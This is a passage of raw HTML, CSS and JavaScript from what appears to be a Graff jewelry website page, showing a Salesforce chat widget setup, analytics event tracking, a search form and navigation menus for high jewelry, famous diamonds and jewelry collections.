c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_US',
	            "sfsccustomerid": '',
				"siteId": 'Graff_US'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR813_RGR813">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="US"
            data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/us-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/us-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/us-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+1 833 472 3354">
                <span class="h-dir--force-ltr b-phone">+1 833 472 3354</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/us-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_US-Site/-/default/dw1a3eed7a/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/us-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_US" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/couture.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/us-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Colored Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/us-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewelry creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/high-jewellery/couture.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewelry</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
